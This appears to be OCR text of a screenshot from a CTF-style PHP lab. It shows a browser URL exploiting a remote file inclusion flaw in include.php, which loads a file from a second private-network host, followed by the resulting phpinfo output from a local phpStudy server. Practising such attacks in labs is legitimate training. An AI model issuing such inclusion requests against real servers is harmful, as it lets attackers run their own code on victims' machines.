 192.168.88.1:82/include.php?file=http://192.168.88.142/file.txt
五邑大学教学管理系统 chat gpt sms电话号 CTFHub 学习资源 - CTF Wiki 攻防世界 BUUCTF在线评测 Bugku CTF 棱角社区
PHP Version 7.3.4
System Windows NT ZZB 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-1
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../ob
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini